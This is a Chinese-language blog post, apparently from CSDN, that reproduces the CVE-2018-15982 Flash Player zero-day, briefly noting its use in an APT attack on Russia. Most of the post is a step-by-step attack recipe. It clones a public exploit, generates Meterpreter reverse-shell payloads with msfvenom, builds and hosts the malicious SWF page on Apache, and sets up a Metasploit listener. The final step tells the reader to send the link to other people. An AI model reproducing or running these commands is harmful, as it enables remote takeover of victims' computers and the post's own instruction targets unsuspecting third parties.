版权声明:没有注明参考链接,均为原创,如有侵权,请联系博主! https://blog.csdn.net/qq_29647709/article/details/85012361

2018年11月29日,360高级威胁应对团队在全球范围内第一时间发现一起针对俄罗斯的APT攻击行动,通过一份俄文内容的医院员工问卷文档,携带最新的Flash 0day漏洞和具有自毁功能的专属木马程序,该漏洞(CVE-2018-15982)允许攻击者恶意制作的Flash对象在受害者的计算机上执行代码,从而获取对系统命令行的访问权限。

漏洞记录

CVE-2018-15982

受影响的版本

Adobe Flash Player <= 31.0.0.153

Adobe Flash Player Installer<= 31.0.0.108

不受影响的版本

Adobe Flash Player 32.0.0.101

Adobe Flash Player Installer 31.0.0.122

漏洞复现



git clone漏洞poc

git clone https://github.com/Ridter/CVE-2018-15982_EXP

msf生成后门

msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=ZALE LPORT=4444 LHOST=192.168.1.31 -f raw > 86.bin

msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=ZALE LPORT=4444 LHOST=192.168.1.31 -f raw > 64.bin

poc执行并开启http

生成poc

cp *.bin CVE-2018-15982_EXP/

cd CVE-2018-15982_EXP/

python CVE_2018_15982.py -i 86.bin -I 64.bin

开启web服务

service apache2 start

cp index.html /var/www/html/

cp exploit.swf /var/www/html/

msf监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp_rc4

set lport 4444

set lhost 192.168.1.31

set RC4PASSWORD zale

run



实施利用

将我们准备好的http://192.168.1.31/index.html发给别人

参考链接:

https://www.t00ls.net/viewthread.php?tid=48991&highlight=CVE-2018-15982%2BAdobe%2BFlash%2B0day漏洞复现

相关漏洞:

该漏洞影响最新版本的 IE 浏览器及使用了 IE 内核的应用程序。用户在浏览网页或打开 Office 文档时都可能中招,最终被黑客植入后门木马完全控制电脑。

CVE-2018-8174 漏洞

漏洞复现:

https://www.freebuf.com/vuls/173727.html